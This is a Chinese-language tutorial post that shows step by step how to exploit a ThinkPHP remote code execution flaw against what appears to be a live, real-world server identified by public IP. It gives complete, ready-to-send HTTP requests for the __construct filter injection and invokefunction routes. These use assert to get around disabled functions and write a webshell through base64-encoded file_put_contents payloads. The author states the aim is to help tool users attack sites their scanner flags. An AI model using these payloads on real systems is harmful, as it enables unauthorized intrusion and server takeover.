背景

大家在使用我们的工具中,反应说扫描出来有漏洞但是就是不会打。以前说实话我也没怎么搞过thinkphp的站点。正好趁着大家反应的问题实战一下。顺便把这个编写到工具里面方便自动化。但是并不是能打所有的站只是能打部分站点这些打法。后续等工具实战话多的时候我们在总结比较好的通用方法。当然下面总结的都是互联网我只不过是实战了一下。搜索了一波这方面的资料也不少。但是比较分散所以特意搞了一篇文章我们来实战一下。为了大家都可以学会。我们有的图片就不打马赛克了(使用水印代替一下)。有些是根据系统总结出来的打法。当然这都不全后续着重遇到的情形下面在总结先总结一波放出来一下。废话不多说开干。

漏洞发现







使用软件扫描出来的站点如下图:

我们从上图可以看出软件扫描出这个站点存在漏洞。







我们使用brup复现一下

POST /index.php?s=index HTTP/1.1

Host: 103.106.188.58

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=bckbfn53ss1cgm1crhs1pirft7; think_var=zh-cn

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 80

_method=__construct&method=GET&filter[]=var_dump&get[]=a6d3e827b198d120okhacked我们看回显。说明存在漏洞。

我们看phpinfo函数被禁用没有

POST /index.php?s=index HTTP/1.1

Host: 103.106.188.58

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=bckbfn53ss1cgm1crhs1pirft7; think_var=zh-cn

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 68

_method=__construct&filter[]=call_user_func&method=get&get[]=phpinfo

但是我们看到disable_functions 我们看到几乎吧代码执行函数全部禁用了。我们看到上面php是 7.0没禁用assert所以可以直接使用assert getshell

passthru,exec,system,putenv,chroot,chgrp,chown,shell_exec,popen,proc_open,pcntl_exec,ini_alter,ini_restore,dl,openlog,syslog,readlink,symlink,popepassthru,pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,imap_open,apache_setenv一:代码执行getshell

因为php版本是 7.0以下所以可以使用assert 执行phpinfo

POST /index.php?s=index HTTP/1.1

Host: 103.106.188.58

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=bckbfn53ss1cgm1crhs1pirft7; think_var=zh-cn

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 62

_method=__construct&filter[]=assert&method=get&get[]=phpinfo()



写文件函数,直接拿下webshell

Host: 103.106.188.58

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=bckbfn53ss1cgm1crhs1pirft7; think_var=zh-cn

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 903

_method=__construct&filter[]=assert&method=get&get[]=@file_put_contents(base64_decode(MzMzMy5waHA=),base64_decode("YWZhZHNmZHM8P3BocCBwaHBpbmZvKCk7Pz5hZmRzZmRzZg=="));

返回:

<div class="info">

<div>

<h2>[8] <abbr title="think\exception\ErrorException">ErrorException</abbr> in <a class="toggle" title="/www/wwwroot/s.ios0.top/thinkphp/library/think/Request.php(1040) : assert code line 1">Request.php(1040) : assert code line 1</a></h2>

</div>

<div><h1>Use of undefined constant __construct - assumed '__construct'</h1></div>

</div>

</div>注意有些根目录不可写通过这种方式可能拿不到shell。所以可以写到别的文件夹里面。如果遇到可以尝试一下。后续我遇到的话会补充一波如何写到别的文件夹里面。



另外代码执行还有一种打法

POST //index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=@file_put_contents(base64_decode(MzMzMy5waHA=),base64_decode("YWZhZHNmZHM8P3BocCBwaHBpbmZvKCk7Pz5hZmRzZmRzZg==")) HTTP/1.1

Host: 103.106.188.58

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=bckbfn53ss1cgm1crhs1pirft7; think_var=zh-cn

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 0



